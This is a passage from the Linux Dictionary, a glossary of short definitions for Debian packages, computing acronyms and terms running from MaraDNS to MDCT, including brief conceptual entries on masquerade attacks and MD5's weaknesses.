A simple DNS server, aimed to be secure This DNS server has the following goals: Security. A DNS server needs to be secure. It has a number of security features in the code, including: 1.The code uses a special string library which is resistant to buffer overflows. 2.The code, if started as root, mandates running as an unprivledged user in a chroot() jail. Open−Source. This DNS server is public−domain code. There are no restrictions attached to this code. Simplicity. This DNS server has the minimum number of features needed to correctly act as an authoritative name server for a domain. MaraDNS can be found from http://www.maradns.org From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *marbles*

A game where you build figures out of colored marbles The goal of this game is to create a more or less complex figure out of single marbles within a time limit to reach the next level. Sounds easy? Well, there is a problem: If a marble starts to move, it will not stop until it hits a wall or another marble. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MARC*

MAchine Readable Cataloging [record] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *marlais*

An interpreter for a Dylan−like language Marlais is a simple−minded interpreter for a programming language strongly resembling Dylan. Dylan is an object oriented language similar to Lisp that uses infix syntax rather than prefix syntax. Marlais can use either syntax. This is a "hackers release" and is intended as a vehicle for education and experimentation. If you are interested in using Dylan you may also wish to look at the gwydion−dylan package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAS*

Multi Agent Systems (AI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAS90*

Mittelstands−Anwendungs−System 90 (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MASC*

Multicast Address−Set Claim [protocol] (RFC 2909, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MASE*

Message Administration Service Element From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MASM*

Microsoft ASseMbler (MS, assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mason*

Interactively creates a Linux packet filtering firewall. Mason creates a firewall that exactly matches the types of TCP/IP traffic flowing in, out and through a Linux computer. It can be used to create a full firewall or add rules to an existing firewall. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *masqmail*

A mailer for hosts without permanent internet connection MasqMail is a MTA (mail transport agent) and POP3 client for hosts that don't have a permanent internet connection, eg. a home network or a single host at home. It has special support for connections to different ISPs, and will work nicely along with the masqdialer. In these cases, MasqMail is a slim replacement for full−blown MTAs such as sendmail, exim, qmail or postfix. The POP3 client can be a small replacement for other full−featured tools like fetchmail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *masquerade*

An attack where somebody forges their identity, either by supplying false credentials when authenticating or by hijacking existing connections through man−in−the−middle attacks. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mass storage device*

A piece of equipment, such as a disk or tape drive, that stores large amounts of data relatively inexpensively. Although these devices cost less than the main memory in a computer system, they are much slower to access. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mastodon*

Mastodon, version INST0064 was released March 9, 2001. It is a self−booting 360MB CD image, suitable for burning onto a CD−ROM. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *matchbox*

A X11 Window manager for handheld devices Matchbox is a X11 window manager designed for computers with little screen real estate, limited input devices and low cpu/storage resources. Touchscreen PDA's fit well into this category. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mathwar*

A flash card game designed to teach maths. A GTK application that teaches kids (and adults) how to respond quickly to math problems using flash cards and timers. It includes a Computer player, where the player gets to decide if the Computer is right or not. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *matrem*

An experiment in Artificial life Matrem is a computer program that simulates life. It belongs to the emerging science of "artificial life", which studies evolution and complex systems in general by simulation. Matrem is also a game, where players compete to create the fittest life form. Their efforts are the driving force behind the program. This package provides a binary generated from the original sources. You can study the evolution of the default world and species. If you wish to add your own species you will need to download and modify the source code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mattrib*

change MSDOS file attribute flags TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *matwrap*

A wrapper generator for matrix languages Matwrap is a tool for interfacing C++ code into matrix−oriented scripting languages such as Octave, Tela or Matlab 5. It generates all the code to convert from the scripting language's internal types into the types that your C++ code understands (e.g., double, char \*, float \*, struct abc \*). You do not need to understand any of the API details of the language to use your C++ code; just give matwrap a .h file describing your functions. Brief list of features: − Functions are automatically vectorized. − Arguments containing dimensions of other vector and matrix arguments can be computed automatically and need not be specified. − Pointers to structures and classes are supported. Public member functions of classes may be called, and public data members may be evaluated or set. Inheritance is supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAU*

Medium Access Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAU*

Medium Attachment Unit (IEEE 802.3, Transceiver) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAU*

Multistation Access Unit (Token Ring, Hub) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAUS*

Muensters Apple User Service (BBS, network), "M.A.U.S." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAW*

Microsoft At Work From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAWI*

MAterialWIrtschaft From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mawk*

a pattern scanning and text processing language Mawk is an interpreter for the AWK Programming Language. The AWK language is useful for manipulation of data files, text retrieval and processing, and for prototyping and experimenting with algorithms. Mawk is a new awk meaning it implements the AWK language as defined in Aho, Kernighan and Weinberger, The AWK Programming

Language, Addison−Wesley Publishing, 1988. (Hereafter referred to as the AWK book.) Mawk conforms to the Posix 1003.2 (draft 11.3) definition of the AWK language which contains a few features not described in the AWK book, and mawk provides a small number of extensions. Mawk is smaller and much faster than gawk. It has some compile–time limits such as NF = 32767 and sprintf buffer = 1020. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mawk*

pattern scanning and text processing language From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAX*

MAssively parallel uniX (Cray, OS, MIMD, MPP, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAX*

Media Access Exchange (Ascend) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maxima*

A fairly complete computer algebra system. This system MAXIMA is a COMMON LISP implementation due to William F. Schelter, and is based on the original implementation of Macsyma at MIT, as distributed by the Department of Energy. I now have permission from DOE to make derivative copies, and in particular to distribute it under the GNU public license. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mayavi*

A scientific data visualization system. MayaVi is a Python application using The Visualization Toolkit. It also provides modules which are a handy interface to VTK internals in Python. It features an easy to use GUI, and lets you save the visualized scene to PostScript file, PPM/BMP/TIFF/JPEG/PNG image, Open Inventor, VRML or RenderMan RIB files. And a lot more! MayaVi can be easily modified to do things differently. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MB*

MailBox From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MB*

MegaByte From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mbadblocks*

tests a floppy disk, and marks the bad blocks in the FAT TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MBAG*

Mercedes−Benz AktienGesellschaft (user) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MBCMS*

Mercedes−Benz−Computer−Mikrofilm−System (MBAG), "MB−CMS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MBE*

Molecular Beam Epitaxy (IC; MOSFET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MBONE (Multicast Backbone)*

a network that works in conjunction with the Internet for audio and video applications. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mboxgrep*

Grep through mailboxes mboxgrep is a small utility that scans either standard Unix mailboxes, Gnus nnml or nnmh mailboxes, MH mailboxes or Maildirs, and displays messages matching a basic, extended, or Perl−compatible regular expression. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Common files for mc and gmc These are the files the midnight commander and the midnight commander GNOME version have in common. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)









```
MD5 (Message Digest #5, 1.2.840.113549.2.5, RFC 1321)
```
MD5 is one of the most popular hash algorithms. It processes an input file or message into a "unique" 128−bit fingerprint. This fingerprint is believed to be "unique"; while it is theoretically possible that two inputs could hash to the same fingerprint, it is nearly statistically impossible. Contrast: Compared to other hash algorithms, MD5 is extremely popular. It is the most popular hashing algorithm, used in SSL, PGP, HTTP authentication, Tripwire, and many other places. MD5 is one of the faster hash algorithms. However, a theoretical weakness has been found such that an attacker may be able to create two separate messages that hash to the same value. Therefore, most use of MD5 is simply for backwards compatibility. History: MD5 was written by Ron Rivest as an enhanced version of the earlier MD4. MD4 is part of many standards, but is considered completely broken by today's standards (and MD5 itself is now considere to have some weaknesses). See also: integrity From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *md5sum*

generates or checks MD5 message digests From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *md5sum.textutils*

compute and check MD5 message digest From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDA*

Mail Delivery Agent From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDA*

Medicated Digest Authentication (HTTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDA*

Monochrome Display Adapter (IBM, PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDAC*

Microsoft Data Access Components (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mdadm*

Manage MD devices aka Linux Software Raid mdadm is a program that can be used to create, manage, and monitor MD devices. As such it provides a similar set of functionality to the raidtools packages. Unlike raidtools, mdadm can perform (almost) all of its functions without having a configuration file. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDBMS*

Multidimensional DataBase Management System (DBMS, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDBS*

Micro Data Base System (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDC*

Message conversion system directory Component (MCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDC*

Meta Data Coalition From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MDCT*

